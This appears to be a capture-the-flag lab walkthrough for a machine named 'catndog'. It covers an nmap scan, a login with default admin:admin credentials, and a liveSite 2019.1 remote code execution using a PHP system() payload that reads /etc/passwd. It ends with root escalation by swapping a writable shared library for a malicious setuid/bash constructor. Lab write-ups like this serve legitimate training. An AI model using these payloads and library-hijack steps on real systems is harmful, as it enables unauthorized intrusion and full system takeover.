Host entries
1
10.0.160.242
Content
- Default Credentials
- liveSite version 2019.1 - Remote Code Execution (RCE)
- Abuse a Writable .so in /usr/lib
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- -sS --open --min-rate 500 -Pn -n -vvvv -oG allPorts 10.0.160.242
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.0.160.242 () Status: Up
Host: 10.0.160.242 () Ports: 80/open/tcp//http///
Exploitation
Checking service HTTP on port 80 I discovered that there is a web application, there is a login portal: 

As usual, to login into the application I’ve found the default credentials admin:admin to access, even though an e-mail is needed, the user is admin. I’ve identified the following liveSite version 2019.1 - Remote Code Execution (RCE), with this, we can execute the exploit, by first clicking on “Staff” menu, then clicking on “Edit” button which is the pencil symbol and finally, editing the Designer Region:
Then all you need to do is put a php payload such as <?php echo system('cat /etc/passwd'); ?> to exploit the RCE:
Finally, you’ll see the output of your command at the end of the page: 
All you need to do next is to execute your favorite reverse shell command!
Privilege Escalation
For the Privilege Escalation I then proceed to execute the command sudo -l and I can execute a script as user root without password:
1
2
3
4
5
6
7
www-data@catndog:/var/www/html/livesite$ sudo -l
Matching Defaults entries for www-data on catndog:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on catndog:
(ALL : ALL) NOPASSWD: /usr/local/bin/catndog.sh
Its content is like this:
1
2
3
#!/bin/bash
ldconfig
/usr/local/bin/catndog
The path for this one was to abuse a writable .so in /usr/local/lib, I concluded that because first I execute the ldd command which retrieves information about the binary libraries used for execution:
1
2
3
4
5
www-data@catndog:/var/www/html/livesite$ ldd /usr/local/bin/catndog
linux-vdso.so.1 (0x00007ffff7fd0000)
libcatndog.so => not found
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ffff7dec000)
/lib64/ld-linux-x86-64.so.2 (0x00007ffff7fd2000)
If there is a “not found” library, it means the binary will lookup for it on the lib folder, in this case /usr/local/lib if the folder is writable then we have a straightforward privesc path:
1
2
3
4
5
6
7
www-data@catndog:/tmp$ ls -al /usr/local/lib/
total 32
drwxr-xr-x 1 root root 4096 Aug 30 2024 .
drwxr-xr-x 1 root root 4096 Apr 11 2023 ..
-rwxrwxrwx 1 root root 15984 Aug 30 2024 libcatndog.so
drwxrwsr-x 4 root staff 4096 Dec 26 2023 python2.7
drwxr-xr-x 3 root root 4096 Apr 19 2023 python3.9
Actually, there is alread a library called libcatndog.so in there, so all we need to do is replace it with our malicious one:
a) First create an evil.c with this content:
1
2
3
4
5
6
7
8
// evil.c
#include <stdio.h>
#include <stdlib.h>
void __attribute__((constructor)) init() {
setuid(0); setgid(0);
system("/bin/bash");
}
b) Compile it using the following command, you’ll probably see some errors, just ignore them:
1
www-data@catndog:/tmp$ gcc -fPIC -shared -o libcatndog.so evil.c
c) And finally, place the library within the folder /usr/local/lib/:
1
www-data@catndog:/tmp$ cp libcatndog.so /usr/local/lib/
Finally execute the binary with sudo, and we’ll have root shell:
1
2
3
www-data@catndog:/tmp$ sudo /usr/local/bin/catndog.sh
root@catndog:/tmp# whoami
root
And we ARE INSIDEEEE!!!
Post Exploitation
Flags are stored at:
/etc/passwd /etc/shadow env command /root
Credentials
Credentials identified for this machine are admin:admin
Notes
- Nothing fancy here, there is no good PoC to exploit this, only a simple description with a poor explanation, a lot of attempts were made to exploit this one, but once you understand even the less documented exploits you can made them work.